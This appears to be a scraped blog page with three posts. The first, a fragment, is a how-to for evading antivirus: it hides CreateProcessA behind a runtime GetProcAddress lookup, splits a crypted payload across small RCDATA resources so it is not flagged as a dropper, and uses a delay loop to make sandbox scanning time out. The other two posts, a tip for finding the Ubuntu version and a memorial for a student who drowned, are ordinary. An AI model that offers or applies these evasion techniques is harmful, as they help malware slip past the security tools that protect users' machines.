char szMethodName[] = "method name";
GetProcAddress(GetModuleHandle(szModuleName), szMethodName);
This is a full example of using this technice to hide an API from a anti virus
typedef BOOL (WINAPI *__CreateProcess)
(
LPCTSTR lpApplicationName,
LPTSTR lpCommandLine,
LPSECURITY_ATTRIBUTES lpProcessAttributes,
LPSECURITY_ATTRIBUTES lpThreadAttributes,
BOOL bInheritHandles,
DWORD dwCreationFlags,
LPVOID lpEnvironment,
LPCTSTR lpCurrentDirectory,
LPSTARTUPINFO lpStartupInfo,
LPPROCESS_INFORMATION lpProcessInformation
);
const char szCreateProcessA[] = "CreateProcessA";
const char szKernel32[] = "kernel32.dll";
__CreateProcess _CreateProcess = (__CreateProcess)GetProcAddress(GetModuleHandle(sz Kernel32), szCreateProcessA);
Now u can replace all your calls of "CreateProcess()" with "_CreateProcess" =)
if u want to go over-kill u can also encrypt the string you use to load the function eg "CreateProcessA" and "kernel32.dll" when you define them as variables. then decrypt them before you call the GetProcAddress and GetModuleHandle... but I found this was not needed.
Also people say the methods and varible names should be something not sus, but I didn't find this as a problem.
B - Large RCDATA resources on the file
When I had a large RCDATA resource on the .exe anti viruses would flag it as a dropper. To fix this I simple split the rouses up into severale sperate resources less then 500kb each but 1000kb would probs be safe.
(I was using resources to store the crypted payload/exe in)
3 - Running it in a VM
There are lots of fancy ways to detect VMs them end your process early if you find that you are in one. But the VMs will update and your method will stop working and you wont be able to write code for every single VM
Common ways of detect VMs is to look up system variables that are known for the particular VM and then "return 0" if they are found.
I found a lot simpler way to bypass these VMs where to make them time out.
As a antivius software needs to be able to real time scan all .EXEs before you run then and not use much system resources to do this you can simple add a few seconds of useless code at the start of your software.
I used this
for ( int d = 0; d < 5000000; d++ )
{
int x = 1;
int y = x;
delete &x;
delete &y;
}
All this is a for loop that runs 5000000 and does some junk in it.
It takes ~2 seconds to run and bypasses all known Antivirus VMs all the online multi scanners I have tried.
What you do can be different and SHOULD be different as if every one used the same thing we would create a "signature". But basically a long loop that would take ~1-3 seconds should do.
I personally think the delay of ~2 seconds is worth bypassing all the anti viruses ~50% of anivirus use a VM to detect malware these days... (I base this on nothing :)
Read more...
Bookmark this post: |
|
Tuesday 5 April 2011
How to find version of your ubuntu installation
In order to find the version of the ubuntu installation, you can follow any of two easy steps. The first easier way is to go to System->About Ubuntu where the version of your ubuntu installation will be shown. The next way is to view the content of the file that stores the version name of your ubuntu.
To find ubuntu version from terminal, you can type:
/etc/issue file holds the issue/version information of your ubuntu installation.
Read more...
To find ubuntu version from terminal, you can type:
cat /etc/issue
/etc/issue file holds the issue/version information of your ubuntu installation.
Read more...
Bookmark this post: |
|
Friday 1 April 2011
We'll always miss you Narendra
On March 30, one of our beloved friends Narendra Bist(2046/12/15 B.S.-2067/12/16 B.S.) had to lose his life just one day after his birthday celebration and we all the classmates are in deep shock and we can't still believe that the accident happened. I still think he's still watching movies in his room as he always does.
Well, please do not take this as april 1 post, it is just the co-incidence
Narendra Bist was one of our close friends and my neighbor in the hostel and we always used to have little chit chats everyday and its been so hard for me to believe that he has passed away. He was too young to die and I can't understand why the f**king god takes good people away from us. Now I feel that there must be one chance for anyone who dies so that he/she can return again.
He was pulled by the water stream while swimming and he could not swim out from the evil water stream in Indrawati river at Dolalghat. But, the ultimate reason for his death is Kathmandu University administration as KU admin was acting so lame. We continuously had 1 month long strike in the university and KU admin didn't show any responsibility in opening the university. The students had to find some way of time-pass and our friend lost his life because of this.
There's nothing we can do now. We just keep on thinking "if we could do". Only thing we can do is take lesson from this accident.
Few photos of our beloved Narendra Bist(You will see he is too young and innocent to die this young):


My all time favorite "Too much love will kill you" by Queen:
We'll always miss you Narendra. With love.
C.E. 09
Read more...
Bookmark this post: |
|
Subscribe to:
Posts (Atom)